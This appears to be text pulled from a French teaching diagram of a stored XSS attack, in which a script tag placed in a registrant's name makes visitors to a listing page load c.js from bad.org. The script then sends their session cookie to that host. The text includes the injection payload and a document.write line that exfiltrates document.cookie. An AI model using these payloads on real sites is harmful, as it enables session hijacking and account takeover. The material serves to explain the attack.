 admin.
Smith <script
src=http://bad.org/c.js>
</script>
1 GET liste_inscrits.php
Application
Web
XSS
SGBD
XSS
2
3
5
vol de session
6
GET http://bad.org/c.js
document.write(‘<img src=http://bad.org/c.php?’+document.cookie+’ width=1>’)
4
c.js
GET http://bad.org/c.php?idsess=a2345effb9ccd78
bad.org